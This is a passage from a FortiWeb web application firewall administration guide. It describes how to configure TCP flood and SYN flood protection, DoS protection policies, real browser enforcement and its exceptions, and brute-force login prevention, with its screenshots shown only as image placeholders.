<span id="page-352-0"></span>

<span id="page-352-1"></span>**4.** Click OK.

**5.** Group the rule in a DoS protection policy (see ["Grouping DoS protection rules" on page 355\)](#page-354-0) that is used by a protection profile.

Attack log messages contain DoS Attack: TCP Flood Prevention Violation when this feature detects a TCP connection flood. See also ["Log rate limits" on page 544](#page-543-0).

#### Example: TCP flood prevention

Assume you set 10 as the limit. A client opens 15 TCP connections. Each connection has a different source port. The FortiWeb appliance counts all connections as part of the same source IP and blocks the connections because they exceed the limit.

#### **See also**

- [Limiting TCP connections per IP address by session cookie](#page-343-0)
- [Preventing a TCP SYN flood](#page-353-0)

#### <span id="page-353-0"></span>Preventing a TCP SYN flood

You can configure protection from TCP SYN flood-style denial of service (DoS) attacks.

TCP SYN floods attempt to exploit the state mechanism of TCP. At the point where a client has only sent a SYN signal, a connection has been initiated and therefore consumes server memory to remember the state of the half-open connection. However, the connection has not yet been fully formed, and therefore packets are not required to contain any actual application layer payload such as HTTP yet. Because of this, it cannot be blocked by application-layer scans, nor can it be blocked by scans that only count fully-formed socket connections (where the client's SYN has been replied to by a SYN ACK from the server, and the client has confirmed connection establishment with an ACK).

Normally, a legitimate client will quickly complete the connection build-up and tear-down. However, an attacker will initiate many connections without completing them, until the server is exhausted and has no memory left to track the TCP connection state for legitimate clients.

To prevent this, FortiWeb can use a "SYN cookie" — a small piece of memory that keeps a timeout for half-open connections. This prevents half-open connections from accumulating to the point of socket exhaustion.

This feature is similar to DoS Protection > Network > TCP Flood Prevention. However, this feature counts partially-formed TCP connections, while TCP Flood Prevention counts fully-formed TCP connections.



When the operation mode is true transparent proxy, instead of configuring this setting, use the [Syn Cookie](#page-490-0) and [Half Open Threshold](#page-490-1) options in each server policy.

#### **To configure TCP SYN flood protection**

**1.** Go to DoS Protection > Network > Syn Cookie.



To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** Enable Syn Cookie.
- **3.** In Half Open Threshold, enter the maximum number of TCP SYN packets, including retransmission, that may be sent per second to a destination address. If this threshold is exceeded, the FortiWeb appliance assumes a DoS attack is occurring and ignores additional traffic from that source IP address.
- **4.** From the Severity drop-down list, select the severity level to include in logs and/or alert email when this type of attack is detected.
- **5.** From the Trigger Action drop-down list, select the trigger, if any, that defines which log and/or alert email servers the FortiWeb appliance will use contact when the threshold is exceeded (see ["Configuring triggers" on page 557](#page-556-0)).
- **6.** Click Apply.

Unlike other DoS protection features, you do not need to include this setting in a DoS protection policy to make it effective. Once configured, the FortiWeb appliance applies SYN flood protection immediately to all connections attempting to through it.

#### **See also**

• [Limiting TCP connections per IP address](#page-350-0)

# <span id="page-354-0"></span>Grouping DoS protection rules

Before you can apply them in a server policy via a protection profile, you must first group DoS prevention rules.

#### **To configure a DoS protection policy**

- **1.** Before you can configure a DoS protection policy, you must first configure the rules that you want to include:
	- real browser enforcement rules (see ["Preventing automated requests" on page 357\)](#page-356-0)
	- HTTP request flood prevention (see ["Preventing an HTTP request flood" on page 347\)](#page-346-0)
	- HTTP request rate limit (see ["Limiting the total HTTP request rate from an IP" on](#page-338-0)  [page 339\)](#page-338-0)
	- TCP connections per session (see ["Limiting TCP connections per IP address by session](#page-343-0)  [cookie" on page 344\)](#page-343-0)
	- TCP connection flood prevention (see ["Limiting TCP connections per IP address" on](#page-350-0)  [page 351\)](#page-350-0)

**2.** Go to DoS Protection > DoS Protection Policy > DoS Protection Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.





- **4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** From Real Browser Enforcement, select a rule, if any, that you want to include (see ["Preventing automated requests" on page 357\)](#page-356-0).
- **6.** If you want to apply features that use session cookies, enable HTTP Session Based Prevention.
	- From HTTP Flood Prevention, select an existing rule that sets the maximum number of HTTP requests per second to a specific URL (see ["Preventing an HTTP request flood" on](#page-346-0)  [page 347\)](#page-346-0).
	- From Malicious IPs, select an existing rule that limits TCP connections from the same client (see ["Limiting TCP connections per IP address by session cookie" on page 344](#page-343-0)).
- **7.** If you want to restrict traffic based upon request or connection counts, enable HTTP Network Based Prevention.
	- From HTTP Access Limit, select a rule, if any, that you want to include (see "Limiting TCP [connections per IP address" on page 351](#page-350-0)).
	- From TCP Flood Prevention, select a rule, if any, that you want to include (see ["Preventing a TCP SYN flood" on page 354](#page-353-0)).
- **8.** Click OK.
- **9.** To apply the policy, select the DoS protection policy in an inline protection profile (see ["Configuring a protection profile for inline topologies" on page 468\)](#page-467-0).
- **10.**If you have configured DoS protection features that use session cookies, also enable the [Session Management](#page-471-0) option in the protection profile.

#### **See also**

- [Sequence of scans](#page-22-0)
- **[Bot analysis](#page-604-0)**

# <span id="page-356-0"></span>Preventing automated requests

Because malicious clients frequently alter their User-Agent: field in the HTTP header to mimic harmless clients such as browser, it is not a reliable method of excluding automated tools.

You can intelligently limit the rate of HTTP requests per TCP connection per session, based upon whether or not the client passes a test that indicates it is a web browser. If the client exceeds the soft limit, that FortiWeb appliance will only accept additional HTTP requests if the client can pass a test that proves it is a real person's web browser, and not an automated tool.

Automated requests can come from several types of sources. For example:

- Hackers sometimes use automated attack tools to send overwhelming numbers of HTTP requests to a web site, thereby overwhelming the server and slowing or preventing access by legitimate users.
- Content thieves sometimes use automated tools to download an entire site for use on their own web site.
- Legitimate users sometimes use automated tools, such as  $wget$  or  $curl$ , to download an entire web site, or part of it, for offline viewing or local caching.

If you want to prevent automated tools, use this feature to limit the maximum number of HTTP requests allowed per second, but *only* for clients that are not web browsers.

The FortiWeb appliance tracks requests using a session cookie. If the count exceeds the limit, before the FortiWeb appliance decides whether to forward the request to a web server, it first returns a web page to the client. The page includes JavaScript that validates that the client is a web browser. The JavaScript also includes provisions to prevent hijacking by hackers. If the client fails validation (that is, it is not a legitimate browser), FortiWeb applies your selected enforcement action.



The real browser test is *not* supported in offline protection mode. See ["Supported features in](#page-61-0)  [each operation mode" on page](#page-61-0) 62.

#### **To configure real browser enforcement**

- **1.** If you want to add browser enforcement exceptions to your browser enforcement rule, create the exceptions first. For details, see ["Configuring browser enforcement exceptions"](#page-360-0)  [on page 361.](#page-360-0)
- **2.** Go to DoS Protection > Application > Real Browser Enforcement.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:







- **5.** Click OK.
- **6.** Group the rule in a DoS protection policy (see ["Grouping DoS protection rules" on page 355\)](#page-354-0) that is used by a protection profile.
- **7.** Enable the [Session Management](#page-471-0) option in the protection profile.

#### **See also**

• [Bot analysis](#page-604-0)

# Example: Preventing email directory harvesting

Let's say that you have a web application such as IBM Lotus Notes that provides access to your directory. The directory includes a huge number of email addresses: all of your employees, vendors, and clients. Because these are known to be the email addresses of real people, the directory is an incredibly valuable target for hackers or botnets that are employed by spammers — sending spam only to known-deliverable addresses reaps more profit.

If your directory is properly configured and protected by a FortiMail, an SMTP-based directory harvest attack would not succeed. However, because there is a web application interface, the attacker has a second possible vector: via HTTP.

Unless the attacker is focused solely on your organization, such a person is unlikely to manually use his or her own browser to harvest the many email addresses from your web app. It's far more likely she or he will use a script.

To deter such an attack, you could strategically require that only web browsers can connect: configure this real browser enforcement rule:


If any client sends a request for the same URL on your web site 3 times within the same second, upon the next request, FortiWeb will return a web page with the JavaScript browser validator. The validator will respond to FortiWeb with the test result. Clients that fail to demonstrate that they are a web browser will have their requests dropped for the next 2.78 hours (i.e. 10,000 seconds), and the attack will be logged with a *High* severity level. notification servers1 includes your central logging FortiAnalyzer, where you will be alerted that the attack attempt is taking place, and can monitor for attack trend.

#### **See also**

- [Configuring browser enforcement exceptions](#page-360-0)
- [Preventing an HTTP request flood](#page-346-0)
- [Limiting the total HTTP request rate from an IP](#page-338-0)

#### <span id="page-360-0"></span>Configuring browser enforcement exceptions

If some URLs have a separate, higher rate limit for real browser enforcement, you can configure exceptions to a Real Browser Enforcement rule.

URLs that are an exception will receive a second, higher rate limit. This prevents limitless HTTP request rates that could be a DoS liability, while still allowing a greater number or requests than specified in a Real Browser Enforcement rule.



Configure this feature for web pages with many graphics, style sheets, scripts, and other included files. These require more requests from clients as part of their normal operation, and therefore could cause real browser tests for each legitimate client, depending on the limit that you configured in the real browser enforcement rule. In this case, configuring exceptions for high-request web pages can improve performance.

#### **To configure real browser enforcement exception**

**1.** Go to DoS Protection > Application > Real Browser Enforcement Exception.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** Click OK.
- **5.** Click Create New.
	- A dialog appears.

**6.** Configure these settings:



**OK Cancel** 



#### **7.** Click OK.

**8.** To apply an exception, include it in a Real Browser Enforcement rule (see ["Preventing](#page-356-0)  [automated requests" on page 357\)](#page-356-0).

#### **See also**

• [Bot analysis](#page-604-0)

# Preventing brute force logins

FortiWeb can prevent brute force login attacks.

Brute force attackers attempt to penetrate systems by the sheer number of clients, attempts, or computational power, rather than by intelligent insight or advance knowledge of application logic or data.

Specifically in brute force attacks on authentication, multiple web clients may rapidly try one user name and password combination after another in an attempt to eventually guess a correct login and gain access to the system. In this way, behavior differs from web crawlers, which typically do not focus on a single URL.

Brute force login attack profiles track the rate at which each source IP address makes requests for specific URLs. If the source IP address exceeds the threshold, the FortiWeb appliance

penalizes the source IP address by blocking additional requests for the time period that you indicate in the profile.



This scan is bypassed if the client's source IP is a known search engine and you have enabled [Allow Known Search Engines](#page-475-0).

#### **To configure brute force login attack prevention**

**1.** Before you configure a brute force login attack profile, if you want to apply it only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected hosts group. For details, see ["Defining your protected/allowed HTTP "Host:" header names"](#page-248-0)  [on page 249.](#page-248-0) You should also enable detection of when source IP addresses are shared by multiple clients. For details, see ["Advanced settings" on page 521](#page-520-0).Before you configure the rate limit, enable detection of when source IP addresses are shared by multiple clients. For details, see ["Advanced settings" on page 521](#page-520-0).



If you do not enable detection of shared IP addresses ([Shared IP](#page-521-0)), the second threshold, Share IP Access Limit, will be ignored.

**2.** Go to Web Protection > Access > Brute Force.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

**4.** Configure these settings:



